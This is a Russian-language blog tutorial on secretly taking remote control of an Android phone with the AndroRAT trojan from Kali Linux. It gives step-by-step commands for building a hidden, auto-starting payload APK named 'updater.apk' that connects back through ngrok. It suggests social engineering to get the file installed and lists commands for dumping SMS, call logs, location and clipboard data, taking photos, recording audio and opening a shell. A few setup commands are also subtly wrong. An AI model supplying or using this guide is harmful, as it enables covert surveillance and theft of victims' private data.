Рассказываю о том, как получить скрытый удаленный контроль над смартфоном с помощью AndroRAT

Всем салют, дорогие друзья! В сегодняшней статье мы с вами рассмотрим еще один способ удаленного контроля и мониторинга активности смартфона на базе Android. В этом нам поможет бесплатный инструмент AndroRAT.
✅ Далее я подробно покажу, как установить и использовать AndroRAT на Kali Linux.
Способы удаленного контроля телефона
Существует множество различных способов удаленного контроля телефона. Я уже рассказывал вам о некоторых мобильных шпионах. У них богатый функционал, но все они платные. Кроме этого, они работают, как посредник, т.е. вся информация активности телефона хранится не у вас, а на сервере разработчика мобильного шпиона. Они лишь предоставят удобный доступ к полученной информации, посредством панели управления на своем сайте.
⚡️Сегодня я предлагаю рассмотреть бесплатный способ удаленного контроля телефона, с помощью AndroRAT и Kali Linux.
Для удаленного контроля телефона нужно:
Установить АндроРАТ на Kali Linux.
Установить и настроить ngrok.
Создать полезную нагрузку (исполняемый файл .apk).
Установить apk-файл на целевое устройство.
Удаленный контроль телефона с помощью AndroRAT
AndroRAT (Remote Access Tool/Trojan. AndroRAT) — предназначен для удаленного управления телефоном Android. Это клиент-серверное приложение, разработанное на Java Android для клиентской части, а серверная часть написана на Python.
Инструмент будет работать на устройствах от Android 4.1 (Jellybean), Android 9 (Oreo), (от API 16 до API 28). Данный RAT может быть установлен на Android 10 и выше, но некоторые команды для получения информации могут работать не совсем стабильно.
Возможности AndroRAT:
Бэкдор (автоматическое подключение).
Невидимый значок после установки.
Использует минимальные ресурсы устройства.
Автоматический запуск после перезагрузки смартфона.
Возможность делать снимки с обеих камер
Запись аудио с микрофона.
Просмотр журнала звонков и SMS.
Получение текущего местоположения.
Данные о SIM-карте, IP-адресе и MAC-адресе устройства.
Как установить AndroRAT на Kali Linux
Для работы АндроРАТ нужен Python3. Для установки Python3 на Kali, используйте команду:
sudo apt install python3 python3-pip
Теперь необходимо установить Java OpenJDK:
Зайдите на официальный сайт Oracle, создайте учетную запись Oracle и войдите используя данные учетной записи.

После регистрации и входа в систему перейдите на страницу загрузки OpenJDK. Прокрутите вниз и найдите версию OpenJDK 8.

Отметив галочкой лицензионное соглашение, нажмите на ссылку jdk-8u321-linux-x64.tar.gz.

После окончания загрузки, откройте терминал и зайдите в /usr/lib/jvm:
cd /usr/lib/jvmЕсли в системе не установлены другие версии Java, тогда придется создать каталог jvm в /usr/lib:
sudo mkdir -p /usr/lib/jvmИзвлеките архив OpenJDK:
sudo tar -xvzf ~/Downloads/jdk-8u321-linux-x64.tar.gz
После извлечения файлов, перейдите в каталог jdk1.8.0_321:
cd jdk1.8.0_321Теперь необходимо изменить переменные среды Java с помощью текстового редактора (в моем случае используется текстовый редактор Nano):
sudo nano /etc/environment
На скрине выше видно, что некоторые пути уже установлены. Добавьте другие используя символ : :
/usr/lib/jvm/jdk1.8.0_321/bin:/usr/lib/jvm/jdk1.8.0_321/db/bin:/usr/lib/jvm/jdk1.8.0_321/jre/bin
Сохраните изменения, используя сочетание клавиш «CTRL+X», затем «Y» и «Enter».
Установите OpenJDK 8 в качестве альтернативы:
sudo update-alternatives --install "/usr/bin/java" "java" "/usr/lib/jvm/jdk1.8.0_321/bin/java" 0Установите компилятор Java:
sudo update-alternatives --install "/usr/bin/java" "java" "/usr/lib/jvm/jdk1.8.0_321/bin/javac" 0Теперь можно установить Java OpenJDK 8:
sudo update-alternatives --set java /usr/lib/jvm/jdk1.8.0_321/bin/javaДля компилятора Java используйте команду:
sudo update-alternatives --set java /usr/lib/jvm/jdk1.8.0_321/bin/javacВывод этих команд показан на следующем снимке экрана:

Выберите версию Java (сделать это можно из любого каталога):
sudo update-alternatives --config java
На приведенном выше снимке экрана вы увидите, что версия Java 8 находится под номером 2, а версия Java 11 — под номером 0.
Для переключения между версиями выберите соответствующий номер. В моем случае — это 2:

Отлично, теперь у нас используется Java 8, идем дальше!
Следующий шаг - клонирование (установка) AndroRAT на Kali:
git clone https://github.com/karma9874/AndroRAT
Переходим в каталог AndroRAT с помощью команды mv:
mv AndroRATУстанавливаем зависимости AndroRAT:
pip3 install -r requirements.txt
После этого нужно установить ngrok и установить токен аутентификации ngrok.
Для создания файла APK нужно выполнить команду:
python3 androRAT.py --build --ngrok -p 8888 -o ~/Desktop/updater.apkАргумент --build используемый в команде использует скрипт python androRAT.py и создает полезную нагрузку (файл .apk). Аргумент --ngrok используется для удаленного подключения через ngrok.
В локальной сети можно не использовать ngrok и запустить команду с параметром -i. После чего будет запущен слушатель ожидающий обратного подключения.
Для выбора иконки приложения можно использовать аргумент --icon. В моем случае я хочу получить скрытый удаленный доступ к смартфону, поэтому пропускаю данную настройку.
Параметр -o отвечает за выбор порта и местоположение файла .apk.

На скрине выше мы видим, что AndroRAT создает и подписывает файл .apk. После создания файла будет запущен прослушиватель, ожидающий подключение:

Теперь можно отправить apk-файл на смартфон. Если у вас есть нет физического доступа к устройству, тогда можно применить методы социальной инженерии.
Как использовать AndroRAT на Kali Linux
Для примера, установим АндроРАТ на мой личный планшет. После установки файла на целевом устройстве, вы увидите следующее сообщение в терминале Kali:

Соеденение установлено. Теперь, для взаимодействия с программой, будем использовать команды:
deviceInfo — основная информация об устройстве.
camList — идентификатор камеры.
takepic [идентификатор камеры] — снимок с камеры.
startVideo [ID камеры] — запись видео.
stopVideo — остановить запись видео и открыть видеофайл.
startAudio — запись звука.
stopAudio — остановить запись звука.
getSMS [inbox|sent] — входящие / отправленные смс.
getCallLogs — история вызовов.
shell — запуск оболочки sh.
vibrate [количество_раз] — вибрация.
getLocation — местоположение устройства.
getIP — ip устройства.
getSimDetails — информация о всех sim-картах.
clear — очистка экрана.
getClipData — данные из буфера обмена.
getMACAddress — mac-адрес устройства.
exit — выход.
Например, для получения всех СМС запустим команду getSMS:

На скрине выше, можете видеть, как были получены все СМС и сохранены в файл .txt, в каталоге «Dumps»
Точно так же, если мы хотим сделать снимок с камеры, нужно запустить команду camList. После чего появится список всех камер телефона. Затем мы можно сделать снимок с помощью команды
takepic [номер камеры]
Мы также можем получить доступ к устройству терминала и еще много чего интересного. Пробуйте!

Kommentare